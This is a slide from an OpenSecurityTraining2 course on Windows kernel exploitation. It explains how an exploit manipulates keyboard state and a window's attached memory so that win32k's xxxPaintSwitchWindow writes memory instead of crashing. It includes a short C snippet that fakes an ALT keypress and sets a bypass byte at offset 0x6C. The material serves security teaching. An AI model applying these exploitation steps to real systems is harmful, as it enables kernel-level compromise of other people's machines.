 How To Write Instead of Crash? (2)
• The SetKeyboardState() he chose to use, would only
correctly show alt pressed for the GetKeyState() in
xxxPaintSwitchWindow()
• So to avoid the GetAsyncKeyState(), offset 0x6C of the
writable memory needs to be a non-zero value
ptr = VirtualAlloc(0, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
SetWindowLongPtr(sploitWnd, 0, ptr);
BYTE keyData[256];
GetKeyboardState(keyData);
keyData[VK_MENU] |= 0x80;  // simulate ALT
SetKeyboardState(keyData);
((BYTE*)ptr)[0x6c] = 1;  // Bypass use of GetAsyncKeyState() inside xxxPaintSwitchWindow()
Xeno Kovah & Kc Udonsi, OST2, CC-BY-SA